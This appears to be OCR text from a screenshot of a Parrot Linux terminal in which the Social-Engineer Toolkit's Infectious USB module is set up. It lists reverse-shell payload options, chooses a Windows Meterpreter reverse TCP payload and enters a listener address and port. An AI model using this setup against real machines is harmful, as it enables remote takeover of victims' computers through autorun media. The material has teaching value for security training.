 Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Wed Apr 20, 08:21
Parrot
stuffy's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
set> 3
The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):123.123.123.123
set:payloads> Enter the PORT for the reverse listener:1234
*] Generating the payload.. please be patient.